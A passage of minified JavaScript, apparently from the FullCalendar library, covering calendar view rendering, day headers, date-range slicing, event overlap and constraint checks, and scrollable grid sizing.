n?null!==t.availableWidth?a=t.availableWidth/n:i=1/n*100+"%":a=e.height||"",E("div",{"aria-labelledby":e.labeledById,ref:this.handleEl,className:r.join(" "),style:{height:a,paddingBottom:i}},e.children)},t.prototype.componentDidMount=function(){this.context.addResizeHandler(this.handleResize)},t.prototype.componentWillUnmount=function(){this.context.removeResizeHandler(this.handleResize)},t.prototype.updateAvailableWidth=function(){this.el&&this.props.aspectRatio&&this.setState({availableWidth:this.el.offsetWidth})},t}(_r),Ia=function(e){function t(t){var n=e.call(this,t)||this;return n.handleSegClick=function(e,t){var r=n.component,a=r.context,i=qt(t);if(i&&r.isValidSegDownEl(e.target)){var o=P(e.target,".fc-event-forced-url"),s=o?o.querySelector("a[href]").href:"";a.emitter.trigger("eventClick",{el:t,event:new Yn(r.context,i.eventRange.def,i.eventRange.instance),jsEvent:e,view:a.viewApi}),s&&!e.defaultPrevented&&(window.location.href=s)}},n.destroy=G(t.el,"click",".fc-event",n.handleSegClick),n}return u(t,e),t}(Ea),Wa=function(e){function t(t){var n,r,a,i,o,s=e.call(this,t)||this;return s.handleEventElRemove=function(e){e===s.currentSegEl&&s.handleSegLeave(null,s.currentSegEl)},s.handleSegEnter=function(e,t){qt(t)&&(s.currentSegEl=t,s.triggerEvent("eventMouseEnter",e,t))},s.handleSegLeave=function(e,t){s.currentSegEl&&(s.currentSegEl=null,s.triggerEvent("eventMouseLeave",e,t))},s.removeHoverListeners=(n=t.el,r=".fc-event",a=s.handleSegEnter,i=s.handleSegLeave,G(n,"mouseover",r,(function(e,t){if(t!==o){o=t,a(e,t);var n=function(e){o=null,i(e,t),t.removeEventListener("mouseleave",n)};t.addEventListener("mouseleave",n)}}))),s}return u(t,e),t.prototype.destroy=function(){this.removeHoverListeners()},t.prototype.triggerEvent=function(e,t,n){var r=this.component,a=r.context,i=qt(n);t&&!r.isValidSegDownEl(t.target)||a.emitter.trigger(e,{el:n,event:new Yn(a,i.eventRange.def,i.eventRange.instance),jsEvent:t,view:a.viewApi})},t}(Ea),za=function(e){function t(){var t=null!==e&&e.apply(this,arguments)||this;return t.buildViewContext=Je(fr),t.buildViewPropTransformers=Je(Ua),t.buildToolbarProps=Je(Fa),t.headerRef=x(),t.footerRef=x(),t.interactionsStore={},t.state={viewLabelId:B()},t.registerInteractiveComponent=function(e,n){var r=function(e,t){return{component:e,el:t.el,useEventCenter:null==t.useEventCenter||t.useEventCenter,isHitComboAllowed:t.isHitComboAllowed||null}}(e,n),a=[Ia,Wa].concat(t.props.pluginHooks.componentInteractions).map((function(e){return new e(r)}));t.interactionsStore[e.uid]=a,Aa[e.uid]=r},t.unregisterInteractiveComponent=function(e){var n=t.interactionsStore[e.uid];if(n){for(var r=0,a=n;r<a.length;r++){a[r].destroy()}delete t.interactionsStore[e.uid]}delete Aa[e.uid]},t.resizeRunner=new da((function(){t.props.emitter.trigger("_resize",!0),t.props.emitter.trigger("windowResize",{view:t.props.viewApi})})),t.handleWindowResize=function(e){var n=t.props.options;n.handleWindowResize&&e.target===window&&t.resizeRunner.request(n.windowResizeDelay)},t}return u(t,e),t.prototype.render=function(){var e,t=this.props,n=t.toolbarConfig,r=t.options,a=this.buildToolbarProps(t.viewSpec,t.dateProfile,t.dateProfileGenerator,t.currentDate,Dn(t.options.now,t.dateEnv),t.viewTitle),i=!1,o="";t.isHeightAuto||t.forPrint?o="":null!=r.height?i=!0:null!=r.contentHeight?o=r.contentHeight:e=Math.max(r.aspectRatio,.5);var s=this.buildViewContext(t.viewSpec,t.viewApi,t.options,t.dateProfileGenerator,t.dateEnv,t.theme,t.pluginHooks,t.dispatch,t.getCurrentData,t.emitter,t.calendarApi,this.registerInteractiveComponent,this.unregisterInteractiveComponent),d=n.header&&n.header.hasTitle?this.state.viewLabelId:"";return E(mr.Provider,{value:s},n.header&&E(Oa,c({ref:this.headerRef,extraClassName:"fc-header-toolbar",model:n.header,titleId:d},a)),E(Na,{liquid:i,height:o,aspectRatio:e,labeledById:d},this.renderView(t),this.buildAppendContent()),n.footer&&E(Oa,c({ref:this.footerRef,extraClassName:"fc-footer-toolbar",model:n.footer,titleId:""},a)))},t.prototype.componentDidMount=function(){var e=this.props;this.calendarInteractions=e.pluginHooks.calendarInteractions.map((function(t){return new t(e)})),window.addEventListener("resize",this.handleWindowResize);var t=e.pluginHooks.propSetHandlers;for(var n in t)t[n](e[n],e)},t.prototype.componentDidUpdate=function(e){var t=this.props,n=t.pluginHooks.propSetHandlers;for(var r in n)t[r]!==e[r]&&n[r](t[r],t)},t.prototype.componentWillUnmount=function(){window.removeEventListener("resize",this.handleWindowResize),this.resizeRunner.clear();for(var e=0,t=this.calendarInteractions;e<t.length;e++){t[e].destroy()}this.props.emitter.trigger("_unmount")},t.prototype.buildAppendContent=function(){var e=this.props,t=e.pluginHooks.viewContainerAppends.map((function(t){return t(e)}));return E.apply(void 0,m([A,{}],t))},t.prototype.renderView=function(e){for(var t=e.pluginHooks,n=e.viewSpec,r={dateProfile:e.dateProfile,businessHours:e.businessHours,eventStore:e.renderableEventStore,eventUiBases:e.eventUiBases,dateSelection:e.dateSelection,eventSelection:e.eventSelection,eventDrag:e.eventDrag,eventResize:e.eventResize,isHeightAuto:e.isHeightAuto,forPrint:e.forPrint},a=0,i=this.buildViewPropTransformers(t.viewPropsTransformers);a<i.length;a++){var o=i[a];c(r,o.transform(r,e))}var s=n.component;return E(s,c({},r))},t}(hr);function Fa(e,t,n,r,a,i){var o=n.build(a,undefined,!1),s=n.buildPrev(t,r,!1),d=n.buildNext(t,r,!1);return{title:i,activeButton:e.type,navUnit:e.singleUnit,isTodayEnabled:o.isValid&&!Vt(t.currentRange,a),isPrevEnabled:s.isValid,isNextEnabled:d.isValid}}function Ua(e){return e.map((function(e){return new e}))}var Ba=function(e){function t(){var t=null!==e&&e.apply(this,arguments)||this;return t.state={forPrint:!1},t.handleBeforePrint=function(){t.setState({forPrint:!0})},t.handleAfterPrint=function(){t.setState({forPrint:!1})},t}return u(t,e),t.prototype.render=function(){var e=this.props,t=e.options,n=this.state.forPrint,r=n||"auto"===t.height||"auto"===t.contentHeight,a=r||null==t.height?"":t.height,i=["fc",n?"fc-media-print":"fc-media-screen","fc-direction-"+t.direction,e.theme.getClass("root")];return Fn()||i.push("fc-liquid-hack"),e.children(i,a,r,n)},t.prototype.componentDidMount=function(){var e=this.props.emitter;e.on("_beforeprint",this.handleBeforePrint),e.on("_afterprint",this.handleAfterPrint)},t.prototype.componentWillUnmount=function(){var e=this.props.emitter;e.off("_beforeprint",this.handleBeforePrint),e.off("_afterprint",this.handleAfterPrint)},t}(_r);var Va="fc-col-header-cell";function Ga(e){return e.text}var Ja=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return u(t,e),t.prototype.render=function(){var e=this.context,t=e.dateEnv,n=e.options,r=e.theme,a=e.viewApi,i=this.props,o=i.date,s=i.dateProfile,d=Gn(o,i.todayRange,null,s),l=[Va].concat(Jn(d,r)),u=t.format(o,i.dayHeaderFormat),m=!d.isDisabled&&i.colCnt>1?Zn(this.context,o):{},f=c(c(c({date:t.toDate(o),view:a},i.extraHookProps),{text:u}),d);return E(br,{hookProps:f,classNames:n.dayHeaderClassNames,content:n.dayHeaderContent,defaultContent:Ga,didMount:n.dayHeaderDidMount,willUnmount:n.dayHeaderWillUnmount},(function(e,t,n,r){return E("th",c({ref:e,role:"columnheader",className:l.concat(t).join(" "),"data-date":d.isDisabled?undefined:Be(o),colSpan:i.colSpan},i.extraDataAttrs),E("div",{className:"fc-scrollgrid-sync-inner"},!d.isDisabled&&E("a",c({ref:n,className:["fc-col-header-cell-cushion",i.isSticky?"fc-sticky":""].join(" ")},m),r)))}))},t}(_r),qa=dt({weekday:"long"}),Qa=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return u(t,e),t.prototype.render=function(){var e=this.props,t=this.context,n=t.dateEnv,r=t.theme,a=t.viewApi,i=t.options,o=de(new Date(2592e5),e.dow),s={dow:e.dow,isDisabled:!1,isFuture:!1,isPast:!1,isToday:!1,isOther:!1},d=[Va].concat(Jn(s,r),e.extraClassNames||[]),l=n.format(o,e.dayHeaderFormat),u=c(c(c(c({date:o},s),{view:a}),e.extraHookProps),{text:l});return E(br,{hookProps:u,classNames:i.dayHeaderClassNames,content:i.dayHeaderContent,defaultContent:Ga,didMount:i.dayHeaderDidMount,willUnmount:i.dayHeaderWillUnmount},(function(t,r,a,i){return E("th",c({ref:t,role:"columnheader",className:d.concat(r).join(" "),colSpan:e.colSpan},e.extraDataAttrs),E("div",{className:"fc-scrollgrid-sync-inner"},E("a",{"aria-label":n.format(o,qa),className:["fc-col-header-cell-cushion",e.isSticky?"fc-sticky":""].join(" "),ref:a},i)))}))},t}(_r),Za=function(e){function t(t,n){var r=e.call(this,t,n)||this;return r.initialNowDate=Dn(n.options.now,n.dateEnv),r.initialNowQueriedMs=(new Date).valueOf(),r.state=r.computeTiming().currentState,r}return u(t,e),t.prototype.render=function(){var e=this.props,t=this.state;return e.children(t.nowDate,t.todayRange)},t.prototype.componentDidMount=function(){this.setTimeout()},t.prototype.componentDidUpdate=function(e){e.unit!==this.props.unit&&(this.clearTimeout(),this.setTimeout())},t.prototype.componentWillUnmount=function(){this.clearTimeout()},t.prototype.computeTiming=function(){var e=this.props,t=this.context,n=le(this.initialNowDate,(new Date).valueOf()-this.initialNowQueriedMs),r=t.dateEnv.startOf(n,e.unit),a=t.dateEnv.add(r,Pe(1,e.unit)),i=a.valueOf()-n.valueOf();return i=Math.min(864e5,i),{currentState:{nowDate:r,todayRange:Xa(r)},nextState:{nowDate:a,todayRange:Xa(a)},waitMs:i}},t.prototype.setTimeout=function(){var e=this,t=this.computeTiming(),n=t.nextState,r=t.waitMs;this.timeoutId=setTimeout((function(){e.setState(n,(function(){e.setTimeout()}))}),r)},t.prototype.clearTimeout=function(){this.timeoutId&&clearTimeout(this.timeoutId)},t.contextType=mr,t}(S);function Xa(e){var t=me(e);return{start:t,end:de(t,1)}}var Ka=function(e){function t(){var t=null!==e&&e.apply(this,arguments)||this;return t.createDayHeaderFormatter=Je($a),t}return u(t,e),t.prototype.render=function(){var e=this.context,t=this.props,n=t.dates,r=t.dateProfile,a=t.datesRepDistinctDays,i=t.renderIntro,o=this.createDayHeaderFormatter(e.options.dayHeaderFormat,a,n.length);return E(Za,{unit:"day"},(function(e,t){return E("tr",{role:"row"},i&&i("day"),n.map((function(e){return a?E(Ja,{key:e.toISOString(),date:e,dateProfile:r,todayRange:t,colCnt:n.length,dayHeaderFormat:o}):E(Qa,{key:e.getUTCDay(),dow:e.getUTCDay(),dayHeaderFormat:o})})))}))},t}(_r);function $a(e,t,n){return e||function(e,t){return dt(!e||t>10?{weekday:"short"}:t>1?{weekday:"short",month:"numeric",day:"numeric",omitCommas:!0}:{weekday:"long"})}(t,n)}var ei=function(){function e(e,t){for(var n=e.start,r=e.end,a=[],i=[],o=-1;n<r;)t.isHiddenDay(n)?a.push(o+.5):(o+=1,a.push(o),i.push(n)),n=de(n,1);this.dates=i,this.indices=a,this.cnt=i.length}return e.prototype.sliceRange=function(e){var t=this.getDateDayIndex(e.start),n=this.getDateDayIndex(de(e.end,-1)),r=Math.max(0,t),a=Math.min(this.cnt-1,n);return(r=Math.ceil(r))<=(a=Math.floor(a))?{firstIndex:r,lastIndex:a,isStart:t===r,isEnd:n===a}:null},e.prototype.getDateDayIndex=function(e){var t=this.indices,n=Math.floor(ue(this.dates[0],e));return n<0?t[0]-1:n>=t.length?t[t.length-1]+1:t[n]},e}(),ti=function(){function e(e,t){var n,r,a,i=e.dates;if(t){for(r=i[0].getUTCDay(),n=1;n<i.length&&i[n].getUTCDay()!==r;n+=1);a=Math.ceil(i.length/n)}else a=1,n=i.length;this.rowCnt=a,this.colCnt=n,this.daySeries=e,this.cells=this.buildCells(),this.headerDates=this.buildHeaderDates()}return e.prototype.buildCells=function(){for(var e=[],t=0;t<this.rowCnt;t+=1){for(var n=[],r=0;r<this.colCnt;r+=1)n.push(this.buildCell(t,r));e.push(n)}return e},e.prototype.buildCell=function(e,t){var n=this.daySeries.dates[e*this.colCnt+t];return{key:n.toISOString(),date:n}},e.prototype.buildHeaderDates=function(){for(var e=[],t=0;t<this.colCnt;t+=1)e.push(this.cells[0][t].date);return e},e.prototype.sliceRange=function(e){var t=this.colCnt,n=this.daySeries.sliceRange(e),r=[];if(n)for(var a=n.firstIndex,i=n.lastIndex,o=a;o<=i;){var s=Math.floor(o/t),d=Math.min((s+1)*t,i+1);r.push({row:s,firstCol:o%t,lastCol:(d-1)%t,isStart:n.isStart&&o===a,isEnd:n.isEnd&&d-1===i}),o=d}return r},e}(),ni=function(){function e(){this.sliceBusinessHours=Je(this._sliceBusinessHours),this.sliceDateSelection=Je(this._sliceDateSpan),this.sliceEventStore=Je(this._sliceEventStore),this.sliceEventDrag=Je(this._sliceInteraction),this.sliceEventResize=Je(this._sliceInteraction),this.forceDayIfListItem=!1}return e.prototype.sliceProps=function(e,t,n,r){for(var a=[],i=4;i<arguments.length;i++)a[i-4]=arguments[i];var o=e.eventUiBases,s=this.sliceEventStore.apply(this,m([e.eventStore,o,t,n],a));return{dateSelectionSegs:this.sliceDateSelection.apply(this,m([e.dateSelection,o,r],a)),businessHourSegs:this.sliceBusinessHours.apply(this,m([e.businessHours,t,n,r],a)),fgEventSegs:s.fg,bgEventSegs:s.bg,eventDrag:this.sliceEventDrag.apply(this,m([e.eventDrag,o,t,n],a)),eventResize:this.sliceEventResize.apply(this,m([e.eventResize,o,t,n],a)),eventSelection:e.eventSelection}},e.prototype.sliceNowDate=function(e,t){for(var n=[],r=2;r<arguments.length;r++)n[r-2]=arguments[r];return this._sliceDateSpan.apply(this,m([{range:{start:e,end:le(e,1)},allDay:!1},{},t],n))},e.prototype._sliceBusinessHours=function(e,t,n,r){for(var a=[],i=4;i<arguments.length;i++)a[i-4]=arguments[i];return e?this._sliceEventStore.apply(this,m([He(e,ri(t,Boolean(n)),r),{},t,n],a)).bg:[]},e.prototype._sliceEventStore=function(e,t,n,r){for(var a=[],i=4;i<arguments.length;i++)a[i-4]=arguments[i];if(e){var o=Gt(e,t,ri(n,Boolean(r)),r);return{bg:this.sliceEventRanges(o.bg,a),fg:this.sliceEventRanges(o.fg,a)}}return{bg:[],fg:[]}},e.prototype._sliceInteraction=function(e,t,n,r){for(var a=[],i=4;i<arguments.length;i++)a[i-4]=arguments[i];if(!e)return null;var o=Gt(e.mutatedEvents,t,ri(n,Boolean(r)),r);return{segs:this.sliceEventRanges(o.fg,a),affectedInstances:e.affectedEvents.instances,isEvent:e.isEvent}},e.prototype._sliceDateSpan=function(e,t,n){for(var r=[],a=3;a<arguments.length;a++)r[a-3]=arguments[a];if(!e)return[];for(var i=function(e,t,n){var r=jt({editable:!1},n),a=Pt(r.refined,r.extra,"",e.allDay,!0,n);return{def:a,ui:Zt(a,t),instance:De(a.defId,e.range),range:e.range,isStart:!0,isEnd:!0}}(e,t,n),o=this.sliceRange.apply(this,m([e.range],r)),s=0,d=o;s<d.length;s++){d[s].eventRange=i}return o},e.prototype.sliceEventRanges=function(e,t){for(var n=[],r=0,a=e;r<a.length;r++){var i=a[r];n.push.apply(n,this.sliceEventRange(i,t))}return n},e.prototype.sliceEventRange=function(e,t){var n=e.range;this.forceDayIfListItem&&"list-item"===e.ui.display&&(n={start:n.start,end:de(n.start,1)});for(var r=this.sliceRange.apply(this,m([n],t)),a=0,i=r;a<i.length;a++){var o=i[a];o.eventRange=e,o.isStart=e.isStart&&o.isStart,o.isEnd=e.isEnd&&o.isEnd}return r},e}();function ri(e,t){var n=e.activeRange;return t?n:{start:le(n.start,e.slotMinTime.milliseconds),end:le(n.end,e.slotMaxTime.milliseconds-864e5)}}function ai(e,t,n){var r=e.mutatedEvents.instances;for(var a in r)if(!Bt(t.validRange,r[a].range))return!1;return ii({eventDrag:e},n)}function ii(e,t){var n=t.getCurrentData(),r=c({businessHours:n.businessHours,dateSelection:"",eventStore:n.eventStore,eventUiBases:n.eventUiBases,eventSelection:"",eventDrag:null,eventResize:null},e);return(t.pluginHooks.isPropsValid||oi)(r,t)}function oi(e,t,n,r){return void 0===n&&(n={}),!(e.eventDrag&&!function(e,t,n,r){var a=t.getCurrentData(),i=e.eventDrag,o=i.mutatedEvents,s=o.defs,d=o.instances,l=Qt(s,i.isEvent?e.eventUiBases:{"":a.selectionConfig});r&&(l=we(l,r));var u=(_=e.eventStore,p=i.affectedEvents.instances,{defs:_.defs,instances:be(_.instances,(function(e){return!p[e.instanceId]}))}),m=u.defs,f=u.instances,h=Qt(m,e.eventUiBases);var _,p;for(var g in d){var y=d[g],v=y.range,M=l[y.defId],D=s[y.defId];if(!si(M.constraints,v,u,e.businessHours,t))return!1;var L=t.options.eventOverlap,Y="function"==typeof L?L:null;for(var b in f){var w=f[b];if(Ut(v,w.range)){if(!1===h[w.defId].overlap&&i.isEvent)return!1;if(!1===M.overlap)return!1;if(Y&&!Y(new Yn(t,m[w.defId],w),new Yn(t,D,y)))return!1}}for(var k=a.eventStore,T=0,S=M.allows;T<S.length;T++){var E=S[T],x=c(c({},n),{range:y.range,allDay:D.allDay}),A=k.defs[D.defId],H=k.instances[g],C=void 0;if(C=A?new Yn(t,A,H):new Yn(t,D),!E(mn(x,t),C))return!1}}return!0}(e,t,n,r))&&!(e.dateSelection&&!function(e,t,n,r){var a=e.eventStore,i=a.defs,o=a.instances,s=e.dateSelection,d=s.range,l=t.getCurrentData().selectionConfig;r&&(l=r(l));if(!si(l.constraints,d,a,e.businessHours,t))return!1;var u=t.options.selectOverlap,m="function"==typeof u?u:null;for(var f in o){var h=o[f];if(Ut(d,h.range)){if(!1===l.overlap)return!1;if(m&&!m(new Yn(t,i[h.defId],h),null))return!1}}for(var _=0,p=l.allows;_<p.length;_++){if(!(0,p[_])(mn(c(c({},n),s),t),null))return!1}return!0}(e,t,n,r))}function si(e,t,n,r,a){for(var i=0,o=e;i<o.length;i++){if(!ui(di(o[i],t,n,r,a),t))return!1}return!0}function di(e,t,n,r,a){return"businessHours"===e?li(He(r,t,a)):"string"==typeof e?li(Yt(n,(function(t){return t.groupId===e}))):"object"==typeof e&&e?li(He(e,t,a)):[]}function li(e){var t=e.instances,n=[];for(var r in t)n.push(t[r].range);return n}function ui(e,t){for(var n=0,r=e;n<r.length;n++){if(Bt(r[n],t))return!0}return!1}var ci=/^(visible|hidden)$/,mi=function(e){function t(){var t=null!==e&&e.apply(this,arguments)||this;return t.handleEl=function(e){t.el=e,yr(t.props.elRef,e)},t}return u(t,e),t.prototype.render=function(){var e=this.props,t=e.liquid,n=e.liquidIsAbsolute,r=t&&n,a=["fc-scroller"];return t&&(n?a.push("fc-scroller-liquid-absolute"):a.push("fc-scroller-liquid")),E("div",{ref:this.handleEl,className:a.join(" "),style:{overflowX:e.overflowX,overflowY:e.overflowY,left:r&&-(e.overcomeLeft||0)||"",right:r&&-(e.overcomeRight||0)||"",bottom:r&&-(e.overcomeBottom||0)||"",marginLeft:!r&&-(e.overcomeLeft||0)||"",marginRight:!r&&-(e.overcomeRight||0)||"",marginBottom:!r&&-(e.overcomeBottom||0)||"",maxHeight:e.maxHeight||""}},e.children)},t.prototype.needsXScrolling=function(){if(ci.test(this.props.overflowX))return!1;for(var e=this.el,t=this.el.getBoundingClientRect().width-this.getYScrollbarWidth(),n=e.children,r=0;r<n.length;r+=1){if(n[r].getBoundingClientRect().width>t)return!0}return!1},t.prototype.needsYScrolling=function(){if(ci.test(this.props.overflowY))return!1;for(var e=this.el,t=this.el.getBoundingClientRect().height-this.getXScrollbarWidth(),n=e.children,r=0;r<n.length;r+=1){if(n[r].getBoundingClientRect().height>t)return!0}return!1},t.prototype.getXScrollbarWidth=function(){return ci.test(this.props.overflowX)?0:this.el.offsetHeight-this.el.clientHeight},t.prototype.getYScrollbarWidth=function(){return ci.test(this.props.overflowY)?0:this.el.offsetWidth-this.el.clientWidth},t}(_r),fi=function(){function e(e){var t=this;this.masterCallback=e,this.currentMap={},this.depths={},this.callbackMap={},this.handleValue=function(e,n){var r=t,a=r.depths,i=r.currentMap,o=!1,s=!1;null!==e?(o=n in i,i[n]=e,a[n]=(a[n]||0)+1,s=!0):(a[n]-=1,a[n]||(delete i[n],delete t.callbackMap[n],o=!0)),t.masterCallback&&(o&&t.masterCallback(null,String(n)),s&&t.masterCallback(e,String(n)))}}return e.prototype.createRef=function(e){var t=this,n=this.callbackMap[e];return n||(n=this.callbackMap[e]=function(n){t.handleValue(n,String(e))}),n},e.prototype.collect=function(e,t,n){return function(e,t,n,r){void 0===t&&(t=0),void 0===r&&(r=1);var a=[];null==n&&(n=Object.keys(e).length);for(var i=t;i<n;i+=r){var o=e[i];o!==undefined&&a.push(o)}return a}(this.currentMap,e,t,n)},e.prototype.getAll=function(){return Te(this.currentMap)},e}();function hi(e){for(var t=0,n=0,r=function(e,t){for(var n=e instanceof HTMLElement?[e]:e,r=[],a=0;a<n.length;a+=1)for(var i=n[a].querySelectorAll(t),o=0;o<i.length;o+=1)r.push(i[o]);return r}(e,".fc-scrollgrid-shrink");n<r.length;n++){var a=r[n];t=Math.max(t,ie(a))}return Math.ceil(t)}function _i(e,t){return e.liquid&&t.liquid}function pi(e,t){return Ge(e,t,Se)}function gi(e,t){for(var n=[],r=0,a=e;r<a.length;r++)for(var i=a[r],o=i.span||1,s=0;s<o;s+=1)n.push(E("col",{style:{width:"shrink"===i.width?yi(t):i.width||"",minWidth:i.minWidth||""}}));return E.apply(void 0,m(["colgroup",{}],n))}function yi(e){return null==e?4:e}function vi(e,t){var n=["fc-scrollgrid-section","fc-scrollgrid-section-"+e.type,e.className];return t&&e.liquid&&null==e.maxHeight&&n.push("fc-scrollgrid-section-liquid"),e.isSticky&&n.push("fc-scrollgrid-section-sticky"),n}function Mi(e){return E("div",{className:"fc-scrollgrid-sticky-shim",style:{width:e.clientWidth,minWidth:e.tableMinWidth}})}function Di(e){var t=e.stickyHeaderDates;return null!=t&&"auto"!==t||(t="auto"===e.height||"auto"===e.viewHeight),t}function Li(e){var t=e.stickyFooterScrollbar;return null!=t&&"auto"!==t||(t="auto"===e.height||"auto"===e.viewHeight),t}var Yi=function(e){function t(){var t=null!==e&&e.apply(this,arguments)||this;return t.processCols=Je((function(e){return e}),pi),t.renderMicroColGroup=Je(gi),t.scrollerRefs=new fi,t.scrollerElRefs=new fi(t._handleScrollerEl.bind(t)),t.state={shrinkWidth:null,forceYScrollbars:!1,scrollerClientWidths:{},scrollerClientHeights:{}},t.handleSizing=function(){t.safeSetState(c({shrinkWidth:t.computeShrinkWidth()},t.computeScrollerDims()))},t}return u(t,e),t.prototype.render=function(){var e=this,t=e.props,n=e.state,r=e.context,a=t.sections||[],i=this.processCols(t.cols),o=this.renderMicroColGroup(i,n.shrinkWidth),s=function(e,t){var n=["fc-scrollgrid",t.theme.getClass("table")];return e&&n.push("fc-scrollgrid-liquid"),n}(t.liquid,r);t.collapsibleWidth&&s.push("fc-scrollgrid-collapsible");for(var d,l=a.length,u=0,c=[],f=[],h=[];u<l&&"header"===(d=a[u]).type;)c.push(this.renderSection(d,o,!0)),u+=1;for(;u<l&&"body"===(d=a[u]).type;)f.push(this.renderSection(d,o,!1)),u+=1;for(;u<l&&"footer"===(d=a[u]).type;)h.push(this.renderSection(d,o,!0)),u+=1;var _=!Fn(),p={role:"rowgroup"};return E("table",{role:"grid",className:s.join(" "),style:{height:t.height}},Boolean(!_&&c.length)&&E.apply(void 0,m(["thead",p],c)),Boolean(!_&&f.length)&&E.apply(void 0,m(["tbody",p],f)),Boolean(!_&&h.length)&&E.apply(void 0,m(["tfoot",p],h)),_&&E.apply(void 0,m(m(m(["tbody",p],c),f),h)))},t.prototype.renderSection=function(e,t,n){return"outerContent"in e?E(A,{key:e.key},e.outerContent):E("tr",{key:e.key,role:"presentation",className:vi(e,this.props.liquid).join(" ")},this.renderChunkTd(e,t,e.chunk,n))},t.prototype.renderChunkTd=function(e,t,n,r){if("outerContent"in n)return n.outerContent;var a=this.props,i=this.state,o=i.forceYScrollbars,s=i.scrollerClientWidths,d=i.scrollerClientHeights,l=function(e,t){return null!=t.maxHeight||_i(e,t)}(a,e),u=_i(a,e),c=a.liquid?o?"scroll":l?"auto":"hidden":"visible",m=e.key,f=function(e,t,n,r){var a=n.expandRows;return"function"==typeof t.content?t.content(n):E("table",{role:"presentation",className:[t.tableClassName,e.syncRowHeights?"fc-scrollgrid-sync-table":""].join(" "),style:{minWidth:n.tableMinWidth,width:n.clientWidth,height:a?n.clientHeight:""}},n.tableColGroupNode,E(r?"thead":"tbody",{role:"presentation"},"function"==typeof t.rowContent?t.rowContent(n):t.rowContent))}(e,n,{tableColGroupNode:t,tableMinWidth:"",clientWidth:a.collapsibleWidth||s[m]===undefined?null:s[m],clientHeight:d[m]!==undefined?d[m]:null,expandRows:e.expandRows,syncRowHeights:!1,rowSyncHeights:[],reportRowHeightChange:function(){}},r);return E(r?"th":"td",{ref:n.elRef,role:"presentation"},E("div",{className:"fc-scroller-harness"+(u?" fc-scroller-harness-liquid":"")},E(mi,{ref:this.scrollerRefs.createRef(m),elRef:this.scrollerElRefs.createRef(m),overflowY:c,overflowX:a.liquid?"hidden":"visible",maxHeight:e.maxHeight,liquid:u,liquidIsAbsolute:!0},f)))},t.prototype._handleScrollerEl=function(e,t){var n=function(e,t){for(var n=0,r=e;n<r.length;n++){var a=r[n];if(a.key===t)return a}return null}(this.props.sections,t);n&&yr(n.chunk.scrollerElRef,e)},t.prototype.componentDidMount=function(){this.handleSizing(),this.context.addResizeHandler(this.handleSizing)},t.prototype.componentDidUpdate=function(){this.handleSizing()},t.prototype.componentWillUnmount=function(){this.context.removeResizeHandler(this.handleSizing)},t.prototype.computeShrinkWidth=function(){return function(e){for(var t=0,n=e;t<n.length;t++)if("shrink"===n[t].width)return!0;return!1}(this.props.cols)?hi(this.scrollerElRefs.getAll()):0},t.prototype.computeScrollerDims=function(){var e=er(),t=this.scrollerRefs,n=this.scrollerElRefs,r=!1,a={},i={};for(var o in t.currentMap){var s=t.currentMap[o];if(s&&s.needsYScrolling()){r=!0;break}}for(var d=0,l=this.props.sections;d<l.length;d++){o=l[d].key;var u=n.currentMap[o];if(u){var c=u.parentNode;a[o]=Math.floor(c.getBoundingClientRect().width-(r?e.y:0)),i[o]=Math.floor(c.getBoundingClientRect().height)}}return{forceYScrollbars:r,scrollerClientWidths:a,scrollerClientHeights:i}},t}(_r);Yi.addStateEquality({scrollerClientWidths:Se,scrollerClientHeights:Se});var bi=function(e){function t(){var t=null!==e&&e.apply(this,arguments)||this;return t.elRef=x(),t}return u(t,e),t.prototype.render=function(){var e=this.props,t=this.context,n=t.options,r=e.seg,a=r.eventRange,i=a.ui,o={event:new Yn(t,a.def,a.instance),view:t.viewApi,timeText:e.timeText,textColor:i.textColor,backgroundColor:i.backgroundColor,borderColor:i.borderColor,isDraggable:!e.disableDragging&&$t(r,t),isStartResizable:!e.disableResizing&&en(r,t),isEndResizable:!e.disableResizing&&tn(r),isMirror:Boolean(e.isDragging||e.isResizing||e.isDateSelecting),isStart:Boolean(r.isStart),isEnd:Boolean(r.isEnd),isPast:Boolean(e.isPast),isFuture:Boolean(e.isFuture),isToday:Boolean(e.isToday),isSelected:Boolean(e.isSelected),isDragging:Boolean(e.isDragging),isResizing:Boolean(e.isResizing)},s=function(e){var t=["fc-event"];return e.isMirror&&t.push("fc-event-mirror"),e.isDraggable&&t.push("fc-event-draggable"),(e.isStartResizable||e.isEndResizable)&&t.push("fc-event-resizable"),e.isDragging&&t.push("fc-event-dragging"),e.isResizing&&t.push("fc-event-resizing"),e.isSelected&&t.push("fc-event-selected"),e.isStart&&t.push("fc-event-start"),e.isEnd&&t.push("fc-event-end"),e.isPast&&t.push("fc-event-past"),e.isToday&&t.push("fc-event-today"),e.isFuture&&t.push("fc-event-future"),t}(o).concat(i.classNames);return E(br,{hookProps:o,classNames:n.eventClassNames,content:n.eventContent,defaultContent:e.defaultContent,didMount:n.eventDidMount,willUnmount:n.eventWillUnmount,elRef:this.elRef},(function(t,n,r,a){return e.children(t,s.concat(n),r,a,o)}))},t.prototype.componentDidMount=function(){Jt(this.elRef.current,this.props.seg)},t.prototype.componentDidUpdate=function(e){var t=this.props.seg;t!==e.seg&&Jt(this.elRef.current,t)},t}(_r),wi=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return u(t,e),t.prototype.render=function(){var e=this.props,t=this.context,n=e.seg,r=t.options.eventTimeFormat||e.defaultTimeFormat,a=nn(n,r,t,e.defaultDisplayEventTime,e.defaultDisplayEventEnd);return E(bi,{seg:n,timeText:a,disableDragging:e.disableDragging,disableResizing:e.disableResizing,defaultContent:e.defaultContent||ki,isDragging:e.isDragging,isResizing:e.isResizing,isDateSelecting:e.isDateSelecting,isSelected:e.isSelected,isPast:e.isPast,isFuture:e.isFuture,isToday:e.isToday},(function(r,a,i,o,s){return E("a",c({className:e.extraClassNames.concat(a).join(" "),style:{borderColor:s.borderColor,backgroundColor:s.backgroundColor},ref:r},on(n,t)),E("div",{className:"fc-event-main",ref:i,style:{color:s.textColor}},o),s.isStartResizable&&E("div",{className:"fc-event-resizer fc-event-resizer-start"}),s.isEndResizable&&E("div",{className:"fc-event-resizer fc-event-resizer-end"}))}))},t}(_r);function ki(e){return E("div",{className:"fc-event-main-frame"},e.timeText&&E("div",{className:"fc-event-time"},e.timeText),E("div",{className:"fc-event-title-container"},E("div",{className:"fc-event-title fc-sticky"},e.event.title||E(A,null," "))))}var Ti=function(e){return E(mr.Consumer,null,(function(t){var n=t.options,r={isAxis:e.isAxis,date:t.dateEnv.toDate(e.date),view:t.viewApi};return 